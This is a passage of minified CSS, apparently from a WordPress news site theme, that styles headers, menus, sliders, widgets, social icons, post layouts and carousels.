20px;clear:both}.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}::-moz-selection{background:#12c2e9;color:#fff}::selection{background:#12c2e9;color:#fff}::-webkit-selection{background:#12c2e9;color:#fff}.wpcf7-recaptcha{float:left;margin:0;width:304px}code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}.post-password-form{padding:30px;background:#f7f6fb;text-align:center;margin-bottom:30px}.post-password-form label{color:#999;font-size:14px}input[type="password"]{width:300px;border:1px solid #e6e6e6;padding:12px 10px;display:block;margin:10px auto;font-size:17px}.post-password-form input[type="submit"]{width:160px;display:inline-block;font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:400}a.gpress{text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:1.5;word-wrap:break-word}p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto}.wrap{width:100%;max-width:1300px;margin:0 auto;position:relative;background:#fff}.port{padding:0 4%}.lazy-hidden{opacity:0}.lazy-loaded{-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;opacity:1}main{width:100%;float:left}.maincol{width:72%}.sidebar{float:left;width:25%}header{width:100%;height:90px;float:left;position:relative}.site-title{float:left;width:25%}.text-title h1,.text-title span{display:block;font-size:25px;font-weight:700;line-height:1.25;margin-top:28px}.text-title a{text-decoration:none}.logo-title a{display:block;text-indent:-9999px;margin-top:15px}.gp-mob-panel{width:25%;display:none;float:right;text-align:right;margin-top:20px}#menu-icon{display:inline-block;width:48px;height:48px;text-align:center}#menu-icon:before{font-family:dashicons;content:"\f333";font-size:31px;line-height:48px}.gp-mob-panel a{text-decoration:none}.gp-mob-menu-close{position:absolute;top:0;right:0;text-align:center;width:38px;height:38px;border:0;box-shadow:none;margin:0;padding:0;font-family:inherit;overflow:visible;cursor:pointer;display:none}.gp-mob-menu-close:before{font-family:dashicons;content:"\f335";font-size:28px;line-height:38px;font-weight:700}.gp-mob-menu-title{margin-bottom:15px;padding-bottom:10px;font-weight:700;display:none;text-transform:uppercase;letter-spacing:.5px;font-size:13px}.top-header{padding:12px 0 0;width:92%;margin:0 auto}.top-header-menu{float:left;width:92%;max-width:1030px;padding-left:30px;position:relative}ul.top-header-nav li{display:inline-block;margin-right:20px;position:relative;font-size:15px;padding:0}ul.top-header-nav li:last-child{margin-right:0}ul.top-header-nav li a{text-decoration:none;display:block}ul.top-header-nav li a:hover{text-decoration:underline}ul.top-header-nav span{padding:0;margin:0}.top-header-menu{overflow-x:auto;white-space:nowrap;overflow-y:hidden;-webkit-overflow-scrolling:touch}ul.top-header-nav li:last-child{margin-right:30px}ul.top-header-nav li{padding-bottom:12px}.top-header-menu::-webkit-scrollbar-track{background:#f5f5f5}.top-header-menu::-webkit-scrollbar{height:10px;background:#f5f5f5}.toggle-search-menu{position:absolute;right:30px;top:2px;font-size:14px;width:30px}.gp-search-bg{background:rgba(0,0,0,.85);visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px;z-index:1000;margin-left:-350px;transition:.4s ease;border:2px solid #f9f9f9;padding:60px}.gp-search-modal .close{position:absolute;top:0;right:0;z-index:500;width:40px;height:40px;font-size:30px;text-align:center;line-height:40px;text-decoration:none;color:#fff;border-left:2px solid #f9f9f9;border-bottom:2px solid #f9f9f9}.gp-search-modal .close:before{font-family:dashicons;content:"\f335"}.gp-search-title{font-size:14px;margin-bottom:80px;display:block;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:#999}.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:18px;letter-spacing:.5px;border-bottom:2px solid #f9f9f9;font-family:inherit}.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:18px;letter-spacing:.5px;cursor:pointer;border:2px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit;-webkit-appearance:none;box-shadow:none}.toggle-search{width:50px;height:50px;position:absolute;top:-2px;right:4%;text-align:center;line-height:50px;cursor:pointer}.toggle-search:before{font-family:dashicons;content:"\f179";font-size:24px}.mob-search{margin-bottom:60px;display:none;width:100%}.mob-search .s{float:left;width:72%;padding:3% 2%;background:none;border:1px solid #666;font-size:15px;line-height:1;font-family:inherit;margin-right:3%}.mob-search .searchSubmit{float:left;width:25%;padding:3.7% 0;text-align:center;line-height:1;font-size:14px;letter-spacing:1px;cursor:pointer;border:none;font-weight:700;transition:.3s ease;font-family:inherit;-webkit-appearance:none;box-shadow:none}.mob-search input:focus,.search-container .s:focus{outline:0}.menunav{float:left;width:75%}.menunav ul{margin-top:35px;text-align:right}.menunav li{display:inline-block;position:relative;margin-left:17px;font-size:13px;text-transform:uppercase;letter-spacing:.6px;font-weight:700}.menunav li a{display:block;text-decoration:none;padding:0 0 5px 15px;position:relative}.menunav li a:hover,.menunav ul li ul li a:hover{text-decoration:underline}.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:23px;display:none;visibility:hidden;width:220px;margin:0;padding:15px 0 10px 9px;line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,.16);text-align:left}.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0;text-transform:none;font-weight:400;font-size:14px;line-height:1.5}.menunav ul li ul li a{position:relative;padding:9px 15px;margin:0}.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:211px;display:none;visibility:hidden;width:220px}.menunav ul li ul li ul li a{position:relative;margin:0}.menunav .sf-sub-indicator:after{font-family:dashicons;content:"\f140";font-size:20px;position:absolute;top:-6px;right:-21px;font-weight:400}.menunav ul.sub-menu .sf-sub-indicator:after{font-family:dashicons;content:"\f139";font-weight:400;position:absolute;top:5px;right:-8px;font-size:20px}ul.sub-menu{z-index:100}.menunav .menu-item-has-children{padding-right:14px}.menunav li a:before{content:'';width:8px;height:8px;position:absolute;top:5px;left:0}.menunav ul li ul li a:before{width:0;height:0;background-color:#fff}.menu-item-has-children:before{content:'\25BC';position:absolute;top:1px;right:-3px;font-size:10px}.menu-item-has-children:hover>ul{display:block;visibility:visible}.sub-menu .menu-item-has-children:before{content:'\25BC';transform:rotate(-90deg);top:10px;right:5px}.mm-panel .menu-item-has-children:before{display:none}.slider-widget .owl-slider{margin:0;position:relative;max-width:370px}.widget-slider-wrap{max-width:370px;height:390px;background-position:center center;background-repeat:no-repeat;background-size:cover}.widget-slider-wrap:after{content:'';display:block;width:auto;height:70%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);transition:all .5s ease}.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:50px;font-size:17px;line-height:1.25;font-weight:700}.widget-slider-caption a{color:#fff;text-decoration:none}.widget-slider-caption a:hover{color:#fff;text-decoration:underline}.slider-widget .owl-nav{display:none}.slider-widget .owl-dots{position:absolute;bottom:30px;left:35px;text-align:left}.slider-widget .owl-dot span{width:13px;height:13px;border-radius:50%}.slider-widget .owl-dot span{border:3px solid #fff}.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff}h1,h2,h3,h4,h5,h6{font-weight:700}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{margin-bottom:18px}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:17px}h1.post-title{font-size:29px;line-height:1.2;margin:10px 0 25px}.archive h1,h1.search-title{font-size:26px;line-height:1.1;margin:10px 0 20px}h2.post-title{font-size:22px;line-height:1.2;margin-top:15px;margin-bottom:20px}h2.regular{font-size:26px;line-height:1.2;margin-top:15px;margin-bottom:20px}h2.post-title a{text-decoration:none}h2.post-title a:hover{text-decoration:underline}.archive-desc{display:block;margin-bottom:30px}.archive-desc p:last-child{margin-bottom:0}.archive-thumb,.entry-thumb{float:left;margin:0 30px 5px 0}.archive .post,.more-posts .post,.entry{float:left;width:100%;margin-bottom:35px}.archive-author-img{float:left;margin-right:30px}.more-posts{margin-top:40px}.more-posts .post:last-child{margin-bottom:0}.search .post{margin-bottom:40px}.search-desc{margin-bottom:20px}.entry p{margin-bottom:18px}.post-content ul li,.widget ul li,footer ul li{position:relative;padding:0;margin-bottom:10px;list-style-type:disc;list-style-position:inside}.post-content ul li ul,.widget ul li ul{margin:10px 0 14px 20px}.post-content ul li ul li ul,.widget ul li ul li ul{margin:10px 0 14px 20px}.widget ul li:last-child{margin-bottom:0}footer ul li{margin:0 0 5px;padding:0}.post-content ul{margin:25px 0 25px 0}.widget ul{margin:0}ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}ol li{margin:0;padding:0 0 10px 0}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}.gp-banner{width:100%;float:left;max-width:900px;margin-bottom:30px}.gp404 .gp-banner{margin:35px 0 0}.maincol-fullwidth .gp-banner{float:none;margin:0 auto 33px}.fix-mob-banner{width:100%;background-color:#fff;max-width:500px;max-height:60px;z-index:500;position:fixed;left:0;bottom:0;text-align:center;margin:0 auto;display:none}.grid-banner{width:100%;max-width:900px;margin:0 auto 25px}.grid-banner2{width:100%;max-width:900px;margin:40px auto 0}.last-banner{margin-bottom:5px}.mob-social{display:none}ul.gp-social-icons{list-style:none}ul.gp-social-icons li{width:38px;height:38px;padding:0;display:inline-block;margin-right:5px;margin-bottom:0}ul.gp-social-icons li:last-child{margin-right:0}ul.gp-social-icons li a{width:100%;height:100%;display:block;transition:all .3s linear;text-indent:-9999px}ul.gp-social-icons li a:hover{text-decoration:none}.vk{background:url(../../../../../../themes/citynews2/img/social-icons/vkontakte.png) no-repeat;background-size:cover}.fb{background:url(../../../../../../themes/citynews2/img/social-icons/facebook.png) no-repeat;background-size:cover}.tw{background:url(../../../../../../themes/citynews2/img/social-icons/twitter.png) no-repeat;background-size:cover}.inst{background:url(../../../../../../themes/citynews2/img/social-icons/instagram.png) no-repeat;background-size:cover}.yt{background:url(../../../../../../themes/citynews2/img/social-icons/youtube.png) no-repeat;background-size:cover}.tg{background:url(../../../../../../themes/citynews2/img/social-icons/telegram.png) no-repeat;background-size:cover}.ok{background:url(../../../../../../themes/citynews2/img/social-icons/odnoklassniki.png) no-repeat;background-size:cover}ul.profile-social-btns{list-style:none;margin-top:20px}ul.profile-social-btns li{width:30px;height:30px;padding:0;display:inline-block;margin-right:5px;margin-bottom:0}ul.profile-social-btns li a{width:100%;height:100%;display:block;transition:all .3s linear;text-indent:-9999px;border-radius:50%}ul.profile-social-btns li a:hover{text-decoration:none}.featured-post{position:relative;margin-bottom:30px}.featured-post-caption{position:absolute;width:80%;bottom:40px;left:40px;z-index:10}.featured-post:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.45) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.45) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.45) 100%);transition:all .5s ease}.featured-post-caption h2{font-size:28px;line-height:1.2;margin-bottom:15px}.featured-post-caption h2 a{color:#fff;text-decoration:none}.featured-post-caption h2 a:hover{color:#fff;text-decoration:underline}.featured-post-category{display:inline-block;font-size:11px;height:30px;line-height:30px;padding:0 13px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:15px}.featured-post-category a{color:#fff;text-decoration:none}.featured-post-category a:hover{color:#fff;text-decoration:underline}.featured-post-caption .entry-date,.owl-caption .entry-date,.item-caption .entry-date,.owl-caption-title a{color:#fff;text-decoration:none}.cat-col-item-no-thumb .entry-date,.archive .entry-date,.entry .entry-date,.more-posts .entry-date,.gp-recent-posts-widget ul li .entry-date{color:#999}.entry-date{display:block;font-size:13px;font-weight:400;position:relative;padding-left:19px}.entry-date:before{font-family:dashicons;content:"\f469";font-size:13px;font-weight:400;position:absolute;top:0;left:0}.archive .entry-date,.more-posts .entry-date,.post-header .entry-date,.entry .entry-date{display:inline-block}.gp-recent-posts-widget .entry-date{display:inline-block;margin:0 0 6px;font-style:normal;font-size:12px;padding-left:16px}.gp-recent-posts-widget .entry-date:before{font-size:12px}.post-header .entry-date{margin-right:20px;font-size:14px;font-weight:300}.post-header .entry-date:before{top:2px}.more-featured-news{margin-bottom:20px}.more-news-item{float:left;width:30.666%;margin-left:4%}.more-news-item:first-child{margin-left:0}.more-news-item h2{font-size:15px;line-height:1.25;font-weight:400}.more-news-item h2 a{text-decoration:none}.more-news-item h2 a:hover{text-decoration:underline}.more-featured-thumb{float:left;margin:0 20px 20px 0}.home-cat-box{width:100%;margin-bottom:30px}.cat-col{float:left;width:30.666%;margin-right:4%;position:relative}.last-item{margin-right:0;margin-bottom:0!important}.home-cat-box-title{background:rgba(125,143,206,.07);width:100%;margin-bottom:22px;height:30px;overflow:hidden}.home-cat-box-title span{display:inline-block;font-size:11px;line-height:30px;padding:0 13px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin:0}.home-cat-box-title span a{color:#fff;text-decoration:none}.home-cat-box-title span a:hover{color:#fff;text-decoration:underline}.item-caption{width:80%;position:absolute;bottom:20px;left:25px;z-index:1}.cat-col-item{width:100%;max-width:265px;position:relative}.cover-item:before{content:'';display:block;width:auto;height:70%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.home-cat-title{display:block;margin-bottom:15px;font-size:16px;line-height:1.35}.home-cat-title a{color:#fff;text-decoration:none}.home-cat-title a:hover{color:#fff;text-decoration:underline}.cat-col-item-no-thumb{margin-bottom:22px}.cat-col-item-no-thumb .home-cat-title{display:block;font-size:16px;line-height:1.35;margin-bottom:5px}.cat-col-item-no-thumb .home-cat-title a{text-decoration:none}.cat-col-item-no-thumb .home-cat-title a:hover{text-decoration:underline}.grid-container{float:left;width:calc(100% + 2%);margin:0 -1%}.grid-post{float:left;width:23%;position:relative;margin:0 1%;margin-bottom:1.5%;overflow:hidden}.grid-post:before{content:'';display:block;width:auto;position:absolute;bottom:0;left:0;right:0;z-index:1;height:60%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.75) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.75) 100%)}.grid-post-inner{width:350px;height:330px;background-position:center center;background-size:cover}.grid-container nav.pagination{margin-left:10px;margin-top:30px}.grid-caption{position:absolute;bottom:30px;left:30px;width:80%;z-index:1}.grid-post h2.post-title{font-size:17px;line-height:1.25;margin-bottom:20px;font-weight:400}.grid-post h2.post-title a{color:#fff;text-decoration:none}.grid-post h2.post-title a:hover{color:#fff;text-decoration:underline}.grid-post .entry-date{color:#fff}.tile-wrap{width:100%;float:left;margin-bottom:25px}.tile-blok-1,.tile-blok-2,.tile-blok-3,.tile-blok-4,.tile-blok-5{background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.tile-blok-1:before,.tile-blok-2:before,.tile-blok-3:before,.tile-blok-4:before,.tile-blok-5:before{content:'';display:block;width:auto;position:absolute;bottom:0;left:0;right:0;z-index:1;height:50%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.tile-blok-1{float:left;width:64%;height:250px;border-bottom:20px solid #fff}.tile-blok-2{float:right;width:36%;height:450px;border-left:20px solid #fff;border-bottom:20px solid #fff}.tile-blok-3{float:left;width:32%;height:400px;border-right:20px solid #fff}.tile-blok-4{float:left;width:32%;height:200px;border-bottom:20px solid #fff;background-position:top left}.tile-blok-5{float:left;width:68%;height:200px}.tiles{position:relative}.tile-blok-1:hover{background-position:bottom center}.tile-blok-2:hover{background-position:right center}.tile-blok-3:hover{background-position:left center}.tile-blok-4:hover{background-position:bottom right}.tile-blok-5:hover{background-position:top center}.tiles .caption{bottom:25px;left:25px;width:85%;position:absolute;z-index:1}.tiles .caption span{font-size:17px;line-height:1.3;color:#fff;display:block}.gp-recent-posts-widget ul{margin:0;padding-top:0}.gp-recent-posts-widget ul li{width:100%;margin-bottom:6px;position:relative;list-style:none}.gp-recent-posts-widget ul li:last-child{border:0;padding-bottom:0;margin-bottom:0}.gp-recent-posts-widget ul li a{text-decoration:none}.gp-recent-posts-widget ul li a:hover{text-decoration:underline}.gp-recent-posts-widget p{display:block;font-size:15px;line-height:1.3}.recent-thumb{float:left;margin:7px 20px 20px 0}.gp-recent-posts-widget ul li:first-child{margin-bottom:23px}.widget{margin-bottom:35px}.widget-title{background:rgba(125,143,206,.07);width:100%;margin-bottom:22px;height:30px;overflow:hidden}.widget-title span{display:inline-block;font-size:11px;line-height:30px;padding:0 13px;font-weight:700;text-transform:uppercase;letter-spacing:1px}.widget a{text-decoration:none}.widget a:hover{text-decoration:underline}.widget p a,.widget p a:hover{text-decoration:underline}.widget:last-child{margin-bottom:0}.widget .screen-reader-text{display:none}.widget .comment-author-link{font-weight:700}#wp-calendar{width:100%;margin:0;display:table}.widget #calendar_wrap{width:100%;font-size:16px}.widget #wp-calendar th{text-align:center;padding:8px 9px;font-size:15px;font-weight:700;border:1px solid #eaeaea}.widget #wp-calendar td{padding:8px 9px;border:1px solid #eaeaea;text-align:center}.widget #wp-calendar caption{font-weight:700;font-size:16px;padding-bottom:15px}.widget #wp-calendar #today{font-weight:700}.widget .tagcloud{width:100%;display:inline-block}.widget .tagcloud a{float:left;line-height:11px;font-size:11px!important;text-decoration:none;margin:0 9px 9px 0;padding:10px 8px;text-transform:uppercase;border:1px solid #e6e6e6}.widget .tagcloud a:hover{text-decoration:none}.widget select{width:100%;height:40px;font-family:inherit;padding:10px;font-size:16px;border-radius:0!important;color:#333;background-color:#f7f6fb;font-weight:400;border:1px solid #e6e6e6;margin:0;cursor:pointer;-webkit-appearance:none}.featured-cat-widget-post{margin-bottom:25px;position:relative;max-width:370px}.featured-cat-widget-post:before{content:'';display:block;width:auto;height:90%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%)}.featured-cat-widget-post h2 a{color:#fff;text-decoration:none}.featured-cat-widget-post h2 a:hover{text-decoration:underline}.featured-cat-widget-post h2{font-weight:400;font-size:16px;line-height:1.4}.featured-cat-widget-post:last-child{margin-bottom:0}.gp-send-news-wrap{padding:30px 30px;position:relative;max-width:370px}.gp-send-news-wrap:before{content:'';position:absolute;bottom:0;left:0;right:0;top:0;;background:rgba(0,0,0,.45)}a.send-news-title{display:block;color:#fff;font-size:14px;letter-spacing:1px;line-height:1.45;padding:35px 20px;border:2px solid #fff;position:relative;z-index:1;padding-left:65px;text-transform:uppercase;font-weight:700;text-decoration:none}a.send-news-title:before{font-family:dashicons;font-size:40px;position:absolute;top:25px;left:15px;content:"\f121"}a.send-news-title:hover{color:#fff;text-decoration:underline}.gp-send-news-toggle{height:0;transition:all .3s ease-in-out;display:none}.gp-send-news-toggle.open{height:auto;transition:all .3s ease-in-out;display:block}.gp-send-news-toggle .wpcf7{margin:0}.gp-send-news-toggle .wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin:0;color:#333;font-size:15px;position:relative;z-index:100;background:#fff}.gp-send-news-toggle .wpcf7 textarea{font-family:inherit;width:100%;height:200px;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin:0;color:#333;font-size:15px;position:relative;z-index:100;background:#fff}.gp-send-news-toggle .wpcf7-form-control-wrap{margin-bottom:15px;display:block;float:left;width:100%}.gp-send-news-toggle .wpcf7 p{margin:0}.gp-send-news-toggle .wpcf7 label{font-size:14px;color:#999}.gp-send-news-toggle .wpcf7-response-output,.gp-send-news-toggle .wpcf7-not-valid-tip{font-size:12px!important;margin:12px 0;float:left;width:100%;padding:8px}.gp-send-news-toggle .wpcf7 input[type="submit"]{width:100%;font-size:13px;line-height:1;font-weight:700;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none;-webkit-appearance:none;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:10px 0 0;transition:all .5s ease;position:relative;display:block;float:none;clear:both}.gp-send-news-toggle .wpcf7 input::placeholder,.gp-send-news-toggle .wpcf7 textarea::placeholder{color:#999}.gp-send-news-toggle .wpcf7 input[type="file"]{-webkit-appearance:none;border:1px solid #e6e6e6;box-shadow:none;cursor:pointer;background:#f9f9f9;font-size:12px;text-align:right!important}.gp-send-news-toggle .wpcf7-not-valid-tip{margin:0;padding:0}.gp-notice{font-size:12px;color:#999;display:block;margin-bottom:15px!important}.gp-notice input[type="radio"]{display:block;float:left;margin:3px 8px 25px 0;width:20px}.gp-notice a{color:#999;text-decoration:underline}.gp-about-widget p{display:block;margin-bottom:13px;font-size:16px}.gp-about-widget span{font-size:14px;letter-spacing:.5px}.gp-about-widget .widget-title span{font-size:11px}.gp-about-desc{border-bottom:1px solid #eee;padding-bottom:14px;margin-bottom:24px;font-size:15px}.gp-about-mail,.gp-about-phone,.gp-about-legal{position:relative;padding-left:55px;margin-bottom:20px}.gp-about-legal,.gp-about-legal p{margin-bottom:0}.gp-about-mail:before,.gp-about-phone:before,.gp-about-legal:before{font-family:dashicons;font-size:20px;line-height:1;padding:10px;text-align:center;position:absolute;top:4px;left:0;font-weight:400;color:#fff;border-radius:3px}.gp-about-mail:before{content:"\f466"}.gp-about-phone:before{content:"\f525"}.gp-about-legal:before{content:"\f348"}.gp-authors-list ul{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap}.gp-authors-list ul li{float:left;width:48%;list-style:none!important;position:relative;background:rgba(247,246,251,.7);margin-right:4%;margin-top:20px;margin-bottom:0}.gp-authors-list ul li:nth-of-type(2n){margin-right:0}.gp-authors-list ul li:nth-of-type(1),.gp-authors-list ul li:nth-of-type(2){margin-top:0}.author-widget-caption{padding:15px 10px;text-align:center}.gp-authors-list ul li span{display:block;font-size:14px;line-height:1.25;font-weight:700;margin-bottom:5px}.gp-authors-list em{font-style:normal;font-size:12px;display:block;color:#999}.gp-authors-list a{color:#333}.gp-authors-list ul li:last-child{margin-bottom:0}nav.pagination{margin:10px 0 0}.nav-links .page-numbers,.pagination a.page-numbers,.pagination .page-numbers.current{font-size:17px;padding:9px 15px;text-align:center;margin-left:2px}a.page-numbers{text-decoration:none}.nav-links .dots{border:0}.post-content{font-size:17px}.post-content .wp-block-gallery li{padding:0}.post-page-numbers{padding:9px 15px;text-align:center;font-size:17px}a.post-page-numbers{text-decoration:none}.post-page-numbers.current{margin:0 5px}table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}table tr,table td{font-size:15px}.wp-block-embed,.wp-block-media-text{margin-bottom:30px}.wp-block-categories{width:100%!important}blockquote{padding:20px 25px 20px 30px;letter-spacing:.5px;margin:25px 0}blockquote p{margin:0!important}a.read-more{float:left;display:block;text-align:center;width:90px;text-decoration:none;font-size:14px;letter-spacing:1px;padding:6px 0}a.read-more:hover{text-decoration:none!important}.post-header{margin-bottom:25px;font-weight:300;padding:30px;text-align:center}.post-header span{margin-bottom:5px;font-size:15px}.entry-author{position:relative;padding-left:46px;margin-right:20px}.entry-author .avatar{width:34px;height:34px;border-radius:50%;position:absolute;top:-8px;left:0}.entry-comment{position:relative;padding-left:19px}.entry-comment:before{font-family:dashicons;content:"\f101";font-size:16px;position:absolute;top:-2px;left:0}.entry-author:before,.entry-date:before,.entry-cat:before,.entry-comment:before{font-weight:400}.post-header a{text-decoration:none}.post-header a:hover{text-decoration:underline}.breadcrumbs{margin-bottom:20px;position:relative;width:100%;z-index:1;font-size:15px;line-height:1.5;color:#333;font-weight:300}.breadcrumbs__separator .dashicons-arrow-right-alt{font-size:9px!important;font-weight:300;padding-top:7px}.post-footer{font-size:14px;display:block;color:#999;margin:30px 0;padding-top:20px;border-top:1px solid #eeeeef}.gp-post-tags{width:50%;font-size:15px;color:#fff;float:right;margin-top:10px;text-align:right}.gp-post-tags a{line-height:12px;font-size:12px!important;text-decoration:none;margin:0 9px 9px 0;padding:8px 8px;text-transform:uppercase;border:1px solid #eeeeef;color:#999}.gp-post-tags a:hover{text-decoration:none}.ya-share-btns{float:left;width:50%;padding-top:5px}.single .ya-share-btns{margin-top:8px}.ya-share2__list{margin:0!important}.page .ya-share-btns{margin-bottom:20px}.related-title,.more-posts-title{display:block;margin-bottom:25px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;font-size:14px}.related-post{float:left;width:30.66%;margin-right:4%;margin-bottom:10px;position:relative}.related-post:nth-of-type(3n){margin-right:0}.related-post-title{font-size:17px;display:block;line-height:1.4;margin-bottom:15px}.related-post-title a{text-decoration:none;color:#fff}.related-post-title a:hover{text-decoration:underline;color:#fff}.post-navigation{margin:10px 0 35px}.nav-box-next{float:right;width:48%;background:rgba(247,246,251,.7)}.nav-box-prev{float:left;width:48%;background:rgba(247,246,251,.7);margin-right:4%}.next-title,.prev-title{display:block;line-height:1.4;font-size:15px}.next-title a,.prev-title a{text-decoration:none}.next-title a:hover,.prev-title a:hover{text-decoration:underline}.next-desc,.prev-desc{font-size:11px;margin-bottom:15px;text-transform:uppercase;letter-spacing:.6px;font-weight:700}.nav-box-item-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-box-item-img{float:left;width:40%;background-position:center center;background-repeat:no-repeat;background-size:cover;text-indent:-9999px}.nav-box-item-img a{display:block;width:100%;height:100%}.nav-box-item-caption{float:left;width:60%;padding:25px}.slide-box{width:230px;position:fixed;bottom:30px;left:-300px;z-index:1000;background:#fff;box-shadow:1px 12px 15px -5px rgba(119,119,119,.3);border:1px solid #eeeeef;border-left:0}.slide-box-item{padding:20px}.slide-box-item span{display:block;line-height:1.2;font-size:15px}.slide-box-item span a{text-decoration:none}.slide-box-item span a:hover{text-decoration:underline}.slide-box .close{position:absolute;top:-1px;right:-1px;z-index:10;width:30px;height:30px;background:red;border:0;box-shadow:none;margin:0;padding:0;font-family:inherit;overflow:visible;cursor:pointer}.slide-box .close:before{font-family:dashicons;content:"\f335";font-size:20px;line-height:30px;color:#fff}.slide-box-item p{display:block;font-weight:700;margin-bottom:10px;font-size:12px;text-transform:uppercase;letter-spacing:.5px}.slidebox-thumb{float:left;margin-bottom:15px}.carousel-news{margin-bottom:12px}.owl-carousel{margin-bottom:20px;float:left}.owl-nav{width:82px;margin:22px auto 15px}.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px;transition:all .3s ease;border:0}.owl-prev{margin-right:10px}.owl-nav span{line-height:40px}.owl-dots{margin:0;position:absolute;bottom:30px;right:50px;z-index:1}.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}.owl-dots button{margin-right:12px}.owl-dots button:last-child{margin-right:0}.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-animated-in{z-index:0}.owl-animated-out{z-index:1}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}.owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-loaded{display:block}.owl-loading{opacity:0;display:block}.owl-hidden{opacity:0}.owl-refresh 